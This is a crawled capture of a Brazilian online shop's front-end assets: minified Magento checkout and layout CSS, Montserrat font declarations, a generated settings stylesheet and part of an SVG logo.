.product-item-photo{display:table-cell;max-width:100%;padding-right:18px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:9px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:22.5px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:27px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 9px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 18px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.5rem;border-bottom:0;margin-bottom:22.5px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:9px 27px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:9px 0 0 36px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 18px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 18px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:27px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:13px;margin-bottom:18px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 9px 9px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:18px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:18px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 18px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:18px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 18px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 8px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:18px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:9px;padding:4.5px 9px 9px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:9px;padding:4.5px 9px 9px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #c19d59;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:22.5px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:18px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-18px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:18px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:13px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:4.5px}.header.content{padding:27px 18px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:9px;padding-top:9px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:18px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:9px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:9px;padding-right:9px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:18px 0 0}.wishlist-index-index .product-item-info{width:240px}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:18px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.limiter{float:right}.products.wrapper~.toolbar .limiter{display:block}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:22.5px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 9px 9px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:22.5px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block.widget .products-grid .product-item{width:33.33333333%}.page-layout-1column .block.widget .products-grid .product-item{width:25%}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:1024px),print{.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item{width:33.33333333%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:500px}.wishlist-index-index .products-grid .product-items{margin:0}.wishlist-index-index .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.wishlist-index-index .products-grid .product-item:nth-child(4n + 1){margin-left:0}.block.widget .products-grid .product-item{width:20%}.page-layout-1column .block.widget .products-grid .product-item{margin-left:calc((100% - 5 * (100%/6)) / 4);width:16.66666667%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:calc((100% - 5 * (100%/6)) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:25%}.block.widget .products-grid .product-items{margin:0}.block.widget .products-grid .product-item{margin-left:calc((100% - 4 * 24.439%) / 3);padding:0;width:24.439%}.block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}}@media all and (min-width:1440px),print{.sidebar .product-items .product-item-info .product-item-photo{float:none;left:0;margin:0;position:absolute;top:0}.sidebar .product-items .product-item-details{margin-left:85px}}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:300;src:local('Montserrat Light'),local('Montserrat-Light'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_cJD3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WRhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459W1hyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459WZhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wdhyzbi.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:400;src:local('Montserrat Regular'),local('Montserrat-Regular'),url(https://fonts.gstatic.com/s/montserrat/v12/JTUSjIg1_i6t8kCHKm459Wlhyw.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:500;src:local('Montserrat Medium'),local('Montserrat-Medium'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_ZpC3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:600;src:local('Montserrat SemiBold'),local('Montserrat-SemiBold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_bZF3gnD_g.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gTD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3g3D_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gbD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gfD_u50.woff2) format('woff2')}@font-face{font-family:'Montserrat';font-style:normal;font-weight:700;src:local('Montserrat Bold'),local('Montserrat-Bold'),url(https://fonts.gstatic.com/s/montserrat/v12/JTURjIg1_i6t8kCHKm45_dJE3gnD_g.woff2) format('woff2')}.leste-price{display:flex;flex-direction:column;align-items:start}.leste-price>div{display:flex;align-items:center;gap:5px}.leste-price img{height:25px;margin-right:3px}.leste-price .price{height:20px;font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59;text-align:left}.leste-price .leste-special-price{display:flex;gap:10px}

--- FILE ---
content_type: text/css
request_url: https://www.riodejas.com.br/media/atmag013/generated_css/settings_default.css
body_size: 153
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2025-08-14 14:28:05*/
   
    
@media(min-width: 768px) {
                
            
                    
                        
                    }

@media(min-width: 768px) {
                          
                                
    }
    
    
        


    
.opc-progress-bar-item._active > span::after {
    border-color: #;
}
.opc-progress-bar-item._active > span::before {
    background: #;
    border-color: #;
}
.opc-progress-bar-item._active::before {
    background-color: #;
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item {
    border-color: #;
}
.opc-wrapper .shipping-address-item.selected-item::after {
    background: #;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.riodejas.com.br/static/version1765485943/frontend/Leste/riodejas/pt_BR/images/lightlogo.svg
body_size: 5454
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.6.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 246.39 25.11" style="enable-background:new 0 0 246.39 25.11;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#334B9A;}
	.st2{fill:#F4AFAA;}
	.st3{fill:#483A65;}
	.st4{fill:#AF819F;}
	.st5{fill:#CAA251;}
</style>
<g>
	<g>
		<path d="M-690.39,27.47c-0.24,0.2-0.5,0.33-0.91,0.33c-0.6,0-0.88-0.28-1.25-0.65c-0.39-0.39-0.83-0.83-1.69-0.83
			c-0.86,0-1.32,0.46-1.69,0.83c-0.36,0.36-0.64,0.64-1.24,0.64c-0.6,0-0.88-0.28-1.25-0.65c-0.36-0.37-0.82-0.83-1.69-0.83
			c-0.87,0-1.33,0.46-1.69,0.83c-0.36,0.36-0.65,0.64-1.25,0.64c-0.27,0-0.48-0.06-0.66-0.16c-0.15,0.14-0.28,0.29-0.42,0.45
			c0.28,0.18,0.62,0.31,1.08,0.31c0.86,0,1.3-0.44,1.69-0.83c0.36-0.36,0.64-0.65,1.25-0.65c0.6,0,0.89,0.28,1.24,0.65
			c0.36,0.37,0.82,0.83,1.69,0.83c0.87,0,1.33-0.46,1.69-0.83c0.36-0.36,0.64-0.64,1.24-0.64c0.6,0,0.89,0.28,1.25,0.65
			c0.38,0.39,0.82,0.83,1.69,0.83c0.62,0,1.03-0.23,1.34-0.5C-690.09,27.75-690.24,27.61-690.39,27.47z"/>
		<path d="M-691.3,30.94c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8c-0.86,0-1.3,0.43-1.69,0.81
			c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.27-1.25-0.63c-0.38-0.38-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.69,0.81
			c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.62c-0.25-0.24-0.54-0.53-0.97-0.68c-0.1,0.17-0.2,0.35-0.3,0.53
			c0.34,0.1,0.56,0.31,0.83,0.58c0.39,0.37,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.34-0.34,0.64-0.63,1.25-0.63
			c0.61,0,0.9,0.29,1.25,0.63c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63
			c0.61,0,0.89,0.28,1.26,0.64c0.38,0.37,0.82,0.79,1.68,0.79c0.86,0,1.3-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.24-0.63
			c-0.1-0.19-0.21-0.37-0.32-0.56c-0.64,0.1-1.03,0.44-1.37,0.77C-690.41,30.67-690.69,30.94-691.3,30.94z"/>
		<path d="M-690.05,33.47c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.26-0.64c-0.39-0.37-0.82-0.79-1.68-0.79
			c-0.86,0-1.29,0.42-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.38-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.61,0-0.89-0.28-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.17,0-0.32,0.03-0.47,0.06c-0.04,0.21-0.07,0.43-0.1,0.65c0.16-0.07,0.33-0.12,0.57-0.12c0.6,0,0.88,0.27,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.63
			c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81c0.36-0.35,0.64-0.62,1.24-0.62c0.6,0,0.89,0.28,1.25,0.63
			c0.39,0.38,0.82,0.8,1.69,0.8c0.87,0,1.32-0.45,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.49,0,0.77,0.18,1.05,0.44
			c-0.03-0.27-0.07-0.54-0.11-0.81c-0.25-0.13-0.55-0.22-0.94-0.22C-689.22,32.67-689.66,33.09-690.05,33.47z"/>
		<path d="M-690.05,36.63c-0.36,0.35-0.64,0.62-1.25,0.62c-0.6,0-0.89-0.28-1.25-0.63c-0.39-0.37-0.83-0.8-1.69-0.8
			c-0.86,0-1.3,0.43-1.69,0.8c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.87,0-1.32,0.45-1.68,0.8c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.89-0.27-1.25-0.63c-0.36-0.36-0.82-0.8-1.69-0.8
			c-0.2,0-0.38,0.03-0.55,0.07c0.03,0.2,0.05,0.4,0.09,0.59c0.13-0.04,0.28-0.07,0.46-0.07c0.6,0,0.88,0.27,1.25,0.63
			c0.39,0.38,0.82,0.8,1.68,0.8c0.86,0,1.29-0.42,1.69-0.8c0.36-0.35,0.64-0.63,1.25-0.63c0.6,0,0.89,0.28,1.25,0.63
			c0.37,0.36,0.82,0.8,1.69,0.8c0.86,0,1.3-0.43,1.69-0.81c0.36-0.35,0.64-0.63,1.24-0.63c0.6,0,0.89,0.28,1.26,0.64
			c0.38,0.37,0.82,0.8,1.68,0.8c0.86,0,1.3-0.43,1.69-0.8c0.36-0.35,0.65-0.63,1.25-0.63c0.38,0,0.62,0.12,0.85,0.28
			c0.05-0.21,0.08-0.42,0.12-0.64c-0.26-0.14-0.57-0.24-0.97-0.24C-689.23,35.83-689.66,36.26-690.05,36.63z"/>
		<path d="M-690.06,39.79c-0.36,0.35-0.64,0.62-1.24,0.62s-0.88-0.28-1.26-0.64c-0.38-0.37-0.82-0.79-1.67-0.79
			c-0.85,0-1.29,0.42-1.69,0.8c-0.36,0.35-0.64,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.64c-0.36-0.36-0.82-0.8-1.68-0.8
			c-0.86,0-1.32,0.45-1.69,0.81c-0.36,0.35-0.65,0.63-1.25,0.63c-0.6,0-0.88-0.28-1.25-0.63c-0.3-0.29-0.66-0.63-1.24-0.75
			c0.17,0.32,0.35,0.63,0.54,0.93c0.09,0.07,0.17,0.15,0.26,0.24c0.36,0.36,0.82,0.81,1.69,0.81c0.87,0,1.32-0.45,1.69-0.81
			c0.36-0.35,0.64-0.62,1.25-0.62c0.61,0,0.9,0.29,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81c0.88,0,1.33-0.45,1.69-0.8
			c0.36-0.35,0.64-0.63,1.25-0.63c0.61,0,0.89,0.28,1.25,0.62c0.36,0.36,0.81,0.81,1.69,0.81s1.33-0.45,1.69-0.81
			c0.28-0.28,0.53-0.5,0.91-0.58c0.13-0.21,0.25-0.42,0.36-0.63c-0.01,0-0.01,0-0.02,0C-689.22,38.98-689.66,39.41-690.06,39.79z"/>
		<path d="M-694.23,42.14c-0.86,0-1.3,0.43-1.69,0.81c-0.34,0.34-0.64,0.63-1.25,0.63c-0.6,0-0.89-0.28-1.25-0.63
			c-0.37-0.36-0.82-0.81-1.69-0.81c-0.87,0-1.32,0.45-1.68,0.8c0.18,0.11,0.37,0.2,0.56,0.3c0.3-0.28,0.59-0.51,1.12-0.51
